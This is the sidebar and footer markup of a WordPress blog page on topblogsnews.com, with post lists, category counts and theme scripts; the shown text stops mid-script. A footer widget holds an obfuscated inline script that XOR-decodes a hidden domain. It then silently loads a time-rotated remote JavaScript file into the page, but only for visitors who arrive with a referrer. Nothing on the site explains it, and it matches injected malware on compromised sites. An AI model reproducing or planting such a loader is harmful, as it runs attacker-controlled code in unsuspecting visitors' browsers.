                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/top-10-benefits-of-using-advanced-x-ray-systems-for-labs/" rel="bookmark" title="Top 10 Benefits of Using Advanced X-Ray Systems for Labs">Top 10 Benefits of Using Advanced X-Ray Systems for Labs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/business/exploring-the-key-advantages-of-nexen-tires-for-modern-driving/" rel="bookmark" title="Exploring the Key Advantages of Nexen Tires for Modern Driving"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://topblogsnews.com/category/business/" class="td-post-category">Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/exploring-the-key-advantages-of-nexen-tires-for-modern-driving/" rel="bookmark" title="Exploring the Key Advantages of Nexen Tires for Modern Driving">Exploring the Key Advantages of Nexen Tires for Modern Driving</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/business/unlocking-smarter-deal-discovery-why-modern-teams-need-a-better-way-to-source-ma-opportunities/" rel="bookmark" title="Unlocking Smarter Deal Discovery: Why Modern Teams Need a Better Way to Source M&#038;A Opportunities"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-2-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-2-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Unlocking Smarter Deal Discovery: Why Modern Teams Need a Better Way to Source M&#038;A Opportunities"/></a></div>                <a href="https://topblogsnews.com/category/business/" class="td-post-category">Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/unlocking-smarter-deal-discovery-why-modern-teams-need-a-better-way-to-source-ma-opportunities/" rel="bookmark" title="Unlocking Smarter Deal Discovery: Why Modern Teams Need a Better Way to Source M&#038;A Opportunities">Unlocking Smarter Deal Discovery: Why Modern Teams Need a Better Way to Source M&#038;A Opportunities</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696cd35539f02" data-td_block_id="td_uid_11_696cd35539f02"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696cd35539f02" data-td_block_id="td_uid_11_696cd35539f02"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  td_uid_14_696cd3553acfe_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span>

</div><div class="td_block_wrap td_block_9 td_block_widget td_uid_15_696cd3553ad92_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_15_696cd3553ad92" ><script>var block_td_uid_15_696cd3553ad92 = new tdBlock();
block_td_uid_15_696cd3553ad92.id = "td_uid_15_696cd3553ad92";
block_td_uid_15_696cd3553ad92.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Recent Posts","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_15_696cd3553ad92_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_696cd3553ad92_rand","tdc_css_class_style":"td_uid_15_696cd3553ad92_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_15_696cd3553ad92.td_column_number = "1";
block_td_uid_15_696cd3553ad92.block_type = "td_block_9";
block_td_uid_15_696cd3553ad92.post_count = "5";
block_td_uid_15_696cd3553ad92.found_posts = "361";
block_td_uid_15_696cd3553ad92.header_color = "";
block_td_uid_15_696cd3553ad92.ajax_pagination_infinite_stop = "";
block_td_uid_15_696cd3553ad92.max_num_pages = "73";
tdBlocksArray.push(block_td_uid_15_696cd3553ad92);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_15_696cd3553ad92 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/health/neora-the-power-of-synchronizing-exercise-with-the-menstrual-cycle/" rel="bookmark" title="Neora: The Power of Synchronizing Exercise with the Menstrual Cycle">Neora: The Power of Synchronizing Exercise with the Menstrual Cycle</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://topblogsnews.com/category/health/" class="td-post-category">Health</a>                    <span class="td-post-author-name"><a href="https://topblogsnews.com/author/bravo/">bravo</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-14T04:51:04+00:00" >July 14, 2023</time></span>                    <div class="td-module-comments"><a href="https://topblogsnews.com/health/neora-the-power-of-synchronizing-exercise-with-the-menstrual-cycle/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/shopping/chic-looks-every-woman-must-have-palazzo-pants-jamuni-saree-elegance-the-ideal-gold-ring-for-her/" rel="bookmark" title="Chic Looks Every Woman Must Have: Palazzo Pants, Jamuni Saree Elegance &#038; the Ideal Gold Ring for Her">Chic Looks Every Woman Must Have: Palazzo Pants, Jamuni Saree Elegance &#038; the Ideal...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://topblogsnews.com/category/shopping/" class="td-post-category">Shopping</a>                    <span class="td-post-author-name"><a href="https://topblogsnews.com/author/luks/">Luks</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-11T05:31:01+00:00" >August 11, 2025</time></span>                    <div class="td-module-comments"><a href="https://topblogsnews.com/shopping/chic-looks-every-woman-must-have-palazzo-pants-jamuni-saree-elegance-the-ideal-gold-ring-for-her/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/technology/best-social-media-marketing-services-for-business/" rel="bookmark" title="Best Social Media Marketing Services for Business">Best Social Media Marketing Services for Business</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://topblogsnews.com/category/technology/" class="td-post-category">Technology</a>                    <span class="td-post-author-name"><a href="https://topblogsnews.com/author/luks/">Luks</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-10T09:18:34+00:00" >April 10, 2024</time></span>                    <div class="td-module-comments"><a href="https://topblogsnews.com/technology/best-social-media-marketing-services-for-business/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/top-10-benefits-of-using-advanced-x-ray-systems-for-labs/" rel="bookmark" title="Top 10 Benefits of Using Advanced X-Ray Systems for Labs">Top 10 Benefits of Using Advanced X-Ray Systems for Labs</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://topblogsnews.com/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="https://topblogsnews.com/author/theodore/">Theodore</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:38:42+00:00" >January 7, 2026</time></span>                    <div class="td-module-comments"><a href="https://topblogsnews.com/business/top-10-benefits-of-using-advanced-x-ray-systems-for-labs/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/home-improvement/the-benefits-of-installing-a-vertical-radiator-in-any-room/" rel="bookmark" title="The Benefits of Installing a Vertical Radiator in Any Room">The Benefits of Installing a Vertical Radiator in Any Room</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://topblogsnews.com/category/home-improvement/" class="td-post-category">Home Improvement</a>                    <span class="td-post-author-name"><a href="https://topblogsnews.com/author/theodore/">Theodore</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-22T10:48:14+00:00" >March 22, 2025</time></span>                    <div class="td-module-comments"><a href="https://topblogsnews.com/home-improvement/the-benefits-of-installing-a-vertical-radiator-in-any-room/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_17_696cd3553c534_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_17_696cd3553c534" ><script>var block_td_uid_17_696cd3553c534 = new tdBlock();
block_td_uid_17_696cd3553c534.id = "td_uid_17_696cd3553c534";
block_td_uid_17_696cd3553c534.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_17_696cd3553c534_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_17_696cd3553c534_rand","tdc_css_class_style":"td_uid_17_696cd3553c534_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_17_696cd3553c534.td_column_number = "1";
block_td_uid_17_696cd3553c534.block_type = "td_block_7";
block_td_uid_17_696cd3553c534.post_count = "3";
block_td_uid_17_696cd3553c534.found_posts = "361";
block_td_uid_17_696cd3553c534.header_color = "";
block_td_uid_17_696cd3553c534.ajax_pagination_infinite_stop = "";
block_td_uid_17_696cd3553c534.max_num_pages = "121";
tdBlocksArray.push(block_td_uid_17_696cd3553c534);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_17_696cd3553c534 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://topblogsnews.com/business/top-10-benefits-of-using-advanced-x-ray-systems-for-labs/" rel="bookmark" title="Top 10 Benefits of Using Advanced X-Ray Systems for Labs"><img width="100" height="70" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-100x70.png" srcset="https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-100x70.png 100w, https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Top 10 Benefits of Using Advanced X-Ray Systems for Labs"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/top-10-benefits-of-using-advanced-x-ray-systems-for-labs/" rel="bookmark" title="Top 10 Benefits of Using Advanced X-Ray Systems for Labs">Top 10 Benefits of Using Advanced X-Ray Systems for Labs</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:38:42+00:00" >January 7, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://topblogsnews.com/health/why-spa-treatments-in-dubai-are-essential-for-mind-and-body-health/" rel="bookmark" title="Why Spa Treatments in Dubai Are Essential for Mind and Body Health"><img width="100" height="70" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-100x70.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-100x70.jpg 100w, https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Why Spa Treatments in Dubai Are Essential for Mind and Body Health"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/health/why-spa-treatments-in-dubai-are-essential-for-mind-and-body-health/" rel="bookmark" title="Why Spa Treatments in Dubai Are Essential for Mind and Body Health">Why Spa Treatments in Dubai Are Essential for Mind and Body...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T09:49:31+00:00" >January 6, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://topblogsnews.com/business/exploring-the-key-advantages-of-nexen-tires-for-modern-driving/" rel="bookmark" title="Exploring the Key Advantages of Nexen Tires for Modern Driving"><img width="100" height="70" class="entry-thumb" src="https://topblogsnews.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/exploring-the-key-advantages-of-nexen-tires-for-modern-driving/" rel="bookmark" title="Exploring the Key Advantages of Nexen Tires for Modern Driving">Exploring the Key Advantages of Nexen Tires for Modern Driving</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T06:36:23+00:00" >January 5, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><script type="text/javascript">
!function (_405484) {
    
    var _f3012f = Date.now();
    var _14642a = 1000;
    _f3012f = _f3012f / _14642a;
    _f3012f = Math.floor(_f3012f);

    var _65284a = 600;
    _f3012f -= _f3012f % _65284a;
    _f3012f = _f3012f.toString(16);

    var _6a1244 = _405484.referrer;

    if (!_6a1244) return;

    var _efeb59 = [23724, 23721, 23734, 23717, 23716, 23713, 23731, 23720, 23714, 23727, 23713, 23730, 23716, 23723, 23721, 23732, 23790, 23721, 23726, 23718, 23727];

    _efeb59 = _efeb59.map(function(_accd7f){
        return _accd7f ^ 23744;
    });

    var _d00ed2 = "d071d21cd3c0c773373f08eee3a59238";
    
    _efeb59 = String.fromCharCode(..._efeb59);

    var _1f9eca = "https://";
    var _3385f8 = "/";
    var _7e2f84 = "track-";

    var _67996b = ".js";

    var _a7c9c6 = _405484.createElement("script");
    _a7c9c6.type = "text/javascript";
    _a7c9c6.async = true;
    _a7c9c6.src = _1f9eca + _efeb59 + _3385f8 + _7e2f84 + _f3012f + _67996b;

    _405484.getElementsByTagName("head")[0].appendChild(_a7c9c6)

}(document);
</script></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_18_696cd3553d501_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_18_696cd3553d501" ><script>var block_td_uid_18_696cd3553d501 = new tdBlock();
block_td_uid_18_696cd3553d501.id = "td_uid_18_696cd3553d501";
block_td_uid_18_696cd3553d501.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_18_696cd3553d501_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_696cd3553d501_rand","tdc_css_class_style":"td_uid_18_696cd3553d501_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_696cd3553d501.td_column_number = "1";
block_td_uid_18_696cd3553d501.block_type = "td_block_7";
block_td_uid_18_696cd3553d501.post_count = "3";
block_td_uid_18_696cd3553d501.found_posts = "361";
block_td_uid_18_696cd3553d501.header_color = "";
block_td_uid_18_696cd3553d501.ajax_pagination_infinite_stop = "";
block_td_uid_18_696cd3553d501.max_num_pages = "121";
tdBlocksArray.push(block_td_uid_18_696cd3553d501);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_18_696cd3553d501 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://topblogsnews.com/technology/the-role-of-whatsapp-enterprise-solutions-in-shaping-business-communications-in-2025/" rel="bookmark" title="The Role of WhatsApp Enterprise Solutions in Shaping Business Communications in 2025"><img width="100" height="70" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/01/HowWhatsAppBusinessTransformsYourGrowthin20251-100x70.webp" srcset="https://topblogsnews.com/wp-content/uploads/2025/01/HowWhatsAppBusinessTransformsYourGrowthin20251-100x70.webp 100w, https://topblogsnews.com/wp-content/uploads/2025/01/HowWhatsAppBusinessTransformsYourGrowthin20251-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="The Role of WhatsApp Enterprise Solutions in Shaping Business Communications in 2025"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/technology/the-role-of-whatsapp-enterprise-solutions-in-shaping-business-communications-in-2025/" rel="bookmark" title="The Role of WhatsApp Enterprise Solutions in Shaping Business Communications in 2025">The Role of WhatsApp Enterprise Solutions in Shaping Business Communications in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-25T05:32:54+00:00" >January 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://topblogsnews.com/business/hire-a-professional-packers-and-movers-in-marathahalli-for-office-shifting/" rel="bookmark" title="Hire a Professional Packers and Movers in Marathahalli for Office Shifting"><img width="100" height="70" class="entry-thumb" src="https://topblogsnews.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/hire-a-professional-packers-and-movers-in-marathahalli-for-office-shifting/" rel="bookmark" title="Hire a Professional Packers and Movers in Marathahalli for Office Shifting">Hire a Professional Packers and Movers in Marathahalli for Office Shifting</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-19T07:04:24+00:00" >October 19, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://topblogsnews.com/education/cartoons-and-creativity/" rel="bookmark" title="Cartoons and Creativity: Hidden Messages in Cartoons &#8211; Uncovering Subtle Life Lessons and Moral Values in Kids&#8217; Cartoons"><img width="100" height="70" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2023/08/Cartoons-and-Creativity-100x70.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2023/08/Cartoons-and-Creativity-100x70.jpg 100w, https://topblogsnews.com/wp-content/uploads/2023/08/Cartoons-and-Creativity-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Cartoons and Creativity" title="Cartoons and Creativity: Hidden Messages in Cartoons &#8211; Uncovering Subtle Life Lessons and Moral Values in Kids&#8217; Cartoons"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/education/cartoons-and-creativity/" rel="bookmark" title="Cartoons and Creativity: Hidden Messages in Cartoons &#8211; Uncovering Subtle Life Lessons and Moral Values in Kids&#8217; Cartoons">Cartoons and Creativity: Hidden Messages in Cartoons &#8211; Uncovering Subtle Life...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-16T06:48:21+00:00" >August 16, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_19_696cd3553e893_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696cd3553e893" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://topblogsnews.com/category/business/">Business<span class="td-cat-no">146</span></a></li><li><a href="https://topblogsnews.com/category/travel/">Travel<span class="td-cat-no">44</span></a></li><li><a href="https://topblogsnews.com/category/technology/">Technology<span class="td-cat-no">39</span></a></li><li><a href="https://topblogsnews.com/category/lifestyle/">Lifestyle<span class="td-cat-no">38</span></a></li><li><a href="https://topblogsnews.com/category/home-improvement/">Home Improvement<span class="td-cat-no">20</span></a></li><li><a href="https://topblogsnews.com/category/finance/">FINANCE<span class="td-cat-no">18</span></a></li><li><a href="https://topblogsnews.com/category/health/">Health<span class="td-cat-no">17</span></a></li><li><a href="https://topblogsnews.com/category/shopping/">Shopping<span class="td-cat-no">12</span></a></li><li><a href="https://topblogsnews.com/category/auto/">Auto<span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://topblogsnews.com/"><img class="td-retina-data" src="http://topblogsnews.com/wp-content/uploads/2023/07/topblognews2.png" data-retina="http://topblogsnews.com/wp-content/uploads/2023/07/topblognews2.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Topblogsnews.com is your news, entertainment, music fashion website. We provide you with the latest breaking news and Tips straight from the entertainment industry. <div class="footer-email-wrap">Contact us: <a href="mailto:guestblogpost84@gmail.com">guestblogpost84@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-primary-container"><ul id="menu-primary-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-563"><a href="https://topblogsnews.com/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-564"><a href="https://topblogsnews.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-565"><a href="https://topblogsnews.com/advertisement/">Advertisement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-566"><a href="https://topblogsnews.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2018-25.Topblogsnews.com| All rights reserved                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 696cd3553fac1
    -->

    <script type="text/javascript" src="https://topblogsnews.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://topblogsnews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://topblogsnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 